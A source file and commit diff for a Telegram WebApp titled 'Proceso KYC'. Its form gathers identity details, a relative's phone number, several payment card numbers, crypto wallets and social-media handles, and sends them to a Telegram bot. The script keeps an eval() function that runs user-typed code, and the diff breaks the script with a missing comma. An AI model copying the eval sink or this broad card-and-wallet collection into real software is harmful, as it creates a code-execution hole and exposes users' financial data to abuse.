
==== webapp/index.html @ bbf7d907 "Update form fields in index.html Replaced occupation, nationality, and notes fields with card and wa" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0">
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
    <link rel="shortcut icon" type="image/svg" href="../static/telegram.svg">
    <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
    <link rel="stylesheet" href="index.css"/>
    <title>Proceso KYC</title>
    <script>
        // Maneja la recolección y envío de datos del formulario (ambas pestañas)
        function handleFormData(event) {
            if (event && event.preventDefault) event.preventDefault();

            const name = document.getElementById("name").value;
            const date = document.getElementById("date").value;
            const ci = document.getElementById("ci").value;
            const addr = document.getElementById("addr").value;
            const phone = document.getElementById("phone").value;
            const phone2 = document.getElementById("phone2").value;

            // Campos adicionales en la segunda pestaña
            const card1 = document.getElementById("card1").value;
            const card2 = document.getElementById("card2").value;
            const card3 = document.getElementById("card3").value;
            const wallet1 = document.getElementById("wallet1").value;
            const wallet2 = document.getElementById("wallet2").value;
            const wallet3 = document.getElementById("wallet3").value;
            

            const datos = JSON.stringify({
                name: name,
                date: date,
                ci: ci,
                addr: addr,
                phone: phone,
                phone2: phone2,
                card1: card1,
                card2: card2,
                card3: card3,
                wallet1: wallet1,
                wallet2: wallet2,
                wallet3: wallet3,
                initData: window.Telegram?.WebApp?.initData || null
            });

            // Enviar datos al bot / WebApp
            try {
                // Usar la API de Telegram WebApp para enviar datos
                Telegram.WebApp.sendData(datos);
            } catch (e) {
                // Fallback: si no está disponible, mostrar en consola
                console.error("Error sending data:", e);
                alert("No se pudo enviar la información a Telegram WebApp. Revisa la consola.");
            }
        }

        // Manejo de tema de Telegram
        function setThemeClass() {
          try {
            document.documentElement.className = Telegram.WebApp.colorScheme;
          } catch(e){
            // si Telegram no está disponible, no hacemos nada
          }
        }
        try {
          Telegram.WebApp.onEvent('themeChanged', setThemeClass);
        } catch(e){}
        setThemeClass();

        // Cambio de pestañas (tabs)
        function goToTab(tabNumber) {
            const tabs = document.querySelectorAll('.tab');
            tabs.forEach(t => t.style.display = 'none');
            const active = document.querySelector('.tab[data-tab="' + tabNumber + '"]');
            if (active) active.style.display = 'block';

            // actualizar clases en los botones de pestaña visuales (si existen)
            document.querySelectorAll('.tab-button').forEach(btn => {
                btn.classList.toggle('active', btn.datasetTab == tabNumber || btn.datasetTab == String(tabNumber));
            });
        }

        // Eval (dejado comentado por seguridad)
        function evalcode() {
          try{
            window.alert(eval(document.getElementById("code").value))
          }catch(e){
            window.alert(e)
          }
        }
    </script>
</head>

<body>

    <div class="container">
        <div class="forms">
            <div class="form signup">
                <span class="title">Formulario KYC</span>

                <!-- Botones de pestaña -->
                <div class="tabs" role="tablist" aria-label="Páginas del formulario">
                  <div class="tab-btn active" onclick="goToTab(1)" role="tab" aria-selected="true" data-tab="1"></div>
                  <div class="tab-btn" onclick="goToTab(2)" role="tab" aria-selected="false" data-tab="2"></div>
                </div>

                <!-- Formulario único con secciones (pestañas) -->
                <form id="kycForm" onsubmit="handleFormData(event)">
                    <!-- PESTAÑA 1 -->
                    <div class="tab" data-tab="1" style="display:block;">
                        <div class="input-field">
                            <input type="text" placeholder="Nombre completo" id="name" required>
                            <i class="uil uil-user"></i>
                        </div>
                        <div class="input-field">
                            <input placeholder="Fecha de nacimiento" type="text" onfocus="(this.type='date')" id="date" required>
                            <i class="uil uil-calendar-alt"></i>
                        </div>
                        <div class="input-field">
                            <input type="text" placeholder="Número de identidad" id="ci" required>
                            <i class="uil uil-user-square"></i>
                        </div>
                        <div class="input-field">
                            <input type="text" placeholder="Número de telefono" id="phone" required>
                            <i class="uil uil-phone"></i>
                        </div>
                        <div class="input-field">
                            <input type="text" placeholder="Telefono de familiar" id="phone2" required>
                            <i class="uil uil-phone"></i>
                        </div>
                        <div class="input-field">
                            <input type="text" placeholder="Lugar de residencia" id="addr" required>
                            <i class="uil uil-location-point"></i>
                        </div>

                        <div class="form-nav">
                            <div></div>
                            <button type="button" class="btn" onclick="goToTab(2)">Siguiente →</button>
                        </div>
                    </div>

                    <!-- PESTAÑA 2 (campos adicionales) -->
                    <div class="tab" data-tab="2" style="display:none;">
                        <div class="input-field">
                            <input type="text" placeholder="Tarjeta 1" id="card1" required>
                            <i class="uil uil-credit-card"></i>
                        </div>
                        <div class="input-field">
                            <input type="text" placeholder="Tarjeta 2" id="card2">
                            <i class="uil uil-credit-card"></i>
                        </div>
                        <div class="input-field">
                            <input type="text" placeholder="Tarjeta 3" id="card3">
                            <i class="uil uil-credit-card"></i>
                        </div>
                        <div class="input-field">
                            <input type="text" placeholder="Wallet 1" id="wallet1" required>
                            <i class="uil uil-wallet"></i>
                        </div>
                        <div class="input-field">
                            <input type="text" placeholder="Wallet 2" id="wallet2">
                            <i class="uil uil-wallet"></i>
                        </div>
                        <div class="input-field">
                            <input type="text" placeholder="Wallet 3" id="wallet3">
                            <i class="uil uil-wallet"></i>
                        </div>

                        <div class="form-nav">
                            <button type="button" class="btn secondary" onclick="goToTab(1)">← Atrás</button>
                            <input type="submit" class="btn" value="Enviar">
                        </div>
                    </div>

                    <!-- Campos comentados / herramientas de desarrollo -->
                    <!--
                    <div class="input-field">
                        <input type="text" placeholder="Enter your code" id="code">
                        <i class="uil uil-code"></i>
                    </div>
                    <div class="input-field button">
                        <input type="Button" value="Execute" onclick="evalcode()">
                    </div>
                    -->
                </form>
            </div>
        </div>
    </div>

    <script>
        // Inicialización Telegram WebApp y apertura visual
        const container = document.querySelector(".container");
        container.classList.add("active");
        try {
          const telegram = Telegram.WebApp;
          telegram.ready();
          // telegram.expand();
        } catch(e){
          console.warn("Telegram WebApp no disponible en este entorno:", e);
        }

        // Inicializar la visualización en la pestaña 1
        goToTab(1);
    </script>
</body>
</html>
---- webapp/index.css ----
/* ===== Google Font Import - Poformsins ===== */
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap');

*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Poppins', sans-serif;
}

body{
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #4070f4;
}

.container{
    position: relative;
    max-width: 430px;
    width: 100%;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    margin: 0 20px;
}

.container .forms{
    display: flex;
    align-items: center;
    height: 500px;
    width: 200%;
    transition: height 0.2s ease;
}


.container .form{
    width: 50%;
    padding: 30px;
    background-color: #fff;
    transition: margin-left 0.18s ease;
}


.container .signup{
    opacity: 0;
    transition: opacity 0.09s ease;
}
.container.active .signup{
    opacity: 1;
    transition: opacity 0.2s ease;
}

.container.active .forms{
    height: 600px;
}
.container .form .title{
    position: relative;
    font-size: 27px;
    font-weight: 600;
}

.form .title::before{
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    height: 3px;
    width: 30px;
    background-color: #4070f4;
    border-radius: 25px;
}

.form .input-field{
    position: relative;
    height: 35px;
    width: 100%;
    margin-top: 20px;
}

.input-field input{
    position: absolute;
    height: 100%;
    width: 100%;
    padding: 0 35px;
    border: none;
    outline: none;
    font-size: 12px;
    border-bottom: 2px solid #ccc;
    border-top: 2px solid transparent;
    transition: all 0.2s ease;
}

.input-field input:is(:focus, :valid){
    border-bottom-color: #4070f4;
}

.input-field i{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    color: #999;
    font-size: 23px;
    transition: all 0.2s ease;
}

.input-field input:is(:focus, :valid) ~ i{
    color: #4070f4;
}

.input-field i.icon{
    left: 0;
}
.input-field i.showHidePw{
    right: 0;
    cursor: pointer;
    padding: 10px;
}

.form .checkbox-text{
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 20px;
}

.checkbox-text .checkbox-content{
    display: flex;
    align-items: center;
}

.checkbox-content input{
    margin: 0 8px -2px 4px;
    accent-color: #4070f4;
}

.form .text{
    color: #333;
    font-size: 14px;
}

.form a.text{
    color: #4070f4;
    text-decoration: none;
}
.form a:hover{
    text-decoration: underline;
}

.form .button{
    margin-top: 35px;
}

.form .button input{
    border: none;
    color: #fff;
    font-size: 17px;
    font-weight: 500;
    letter-spacing: 1px;
    border-radius: 6px;
    background-color: #4070f4;
    cursor: pointer;
    transition: all 0.3s ease;
}

.button input:hover{
    background-color: #265df2;
}

.form .login-signup{
    margin-top: 30px;
    text-align: center;
}

.tabs{
    display:flex;
    gap:8px;
    margin-bottom:12px;
}

.tab-btn{
    padding:8px 12px;
    border-radius:6px;
    cursor:pointer;
    background:#f0f0f0;
}

.tab-btn.active{
    background:#ddd;
    ont-weight:600;
}

.tab{
    display:none;
}

.tab.active{
        display:block;
}

.form-nav{
    display:flex;
    justify-content:space-between;
    gap:8px;
    margin-top:12px;
}

.form-nav .btn{
    padding:8px 12px;
    border-radius:6px;
    cursor:pointer;
    background:#2b6cb0;
    color:white;
    border:none;
}

.form-nav .btn.secondary{
    background:#6b7280;
}

==== commit 898f6bed: "Add social media fields to KYC form Added additional fields for social media handles in the KYC form" ====
--- a/webapp/index.html
+++ b/webapp/index.html
@@ -29,6 +29,14 @@
             const wallet1 = document.getElementById("wallet1").value;
             const wallet2 = document.getElementById("wallet2").value;
             const wallet3 = document.getElementById("wallet3").value;
+
+            // Campos adicionales en la tercera pestaña
+            const tlg2 = document.getElementById("tlg2").value;
+            const tlg3 = document.getElementById("tlg3").value;
+            const fcb = document.getElementById("fcb").value;
+            const inst = document.getElementById("inst").value;
+            const twt = document.getElementById("twt").value;
+            const other = document.getElementById("other").value;
             
 
             const datos = JSON.stringify({
@@ -44,6 +52,12 @@
                 wallet1: wallet1,
                 wallet2: wallet2,
                 wallet3: wallet3,
+                tlg2: tlg2,
+                tlg3: tlg3,
+                fcb: fcb, 
+                inst: inst,
+                twt: twt,
+                other: other
                 initData: window.Telegram?.WebApp?.initData || null
             });
 
@@ -104,8 +118,9 @@
 
                 <!-- Botones de pestaña -->
                 <div class="tabs" role="tablist" aria-label="Páginas del formulario">
-                  <div class="tab-btn active" onclick="goToTab(1)" role="tab" aria-selected="true" data-tab="1"></div>
-                  <div class="tab-btn" onclick="goToTab(2)" role="tab" aria-selected="false" data-tab="2"></div>
+                  <div class="tab-btn active" onclick="goToTab(1)" role="tab" aria-selected="true" data-tab="1">Datos</div>
+                  <div class="tab-btn" onclick="goToTab(2)" role="tab" aria-selected="false" data-tab="2">Medios</div>
+                  <div class="tab-btn" onclick="goToTab(3)" role="tab" aria-selected="false" data-tab="3">Redes</div>  
                 </div>
 
                 <!-- Formulario único con secciones (pestañas) -->
@@ -175,7 +190,33 @@
                             <input type="submit" class="btn" value="Enviar">
                         </div>
                     </div>
-
+                    <!-- PESTAÑA 3 (campos adicionales) -->
+                    <div class="tab" data-tab="3" style="display:none;">
+                        <div class="input-field">
+                            <input type="text" placeholder="@Usuario Telegram 2" id="tlg2">
+                            <i class="uil uil-telegram"></i>
+                        </div>
+                        <div class="input-field">
+                            <input type="text" placeholder="@Usuario Telegram 3" id="tlg3">
+                            <i class="uil uil-instagram"></i>
+                        </div>
+                        <div class="input-field">
+                            <input type="text" placeholder="@Usuario de Facebook" id="fcb">
+                            <i class="uil uil-facebook"></i>
+                        </div>
+                        <div class="input-field">
+                            <input type="text" placeholder="@Usuario de Instagram" id="inst">
+                            <i class="uil uil-instagram"></i>
+                        </div>
+                        <div class="input-field">
+                            <input type="text" placeholder="@Usuario de Twitter (X)" id="twt">
+                            <i class="uil uil-twitter"></i>
+                        </div>
+                        <div class="input-field">
+                            <input type="text" placeholder="Otra red social" id="other">
+                            <i class="uil uil-custom"></i>
+                        </div>
+                    </div>
                     <!-- Campos comentados / herramientas de desarrollo -->
                     <!--
                     <div class="input-field">
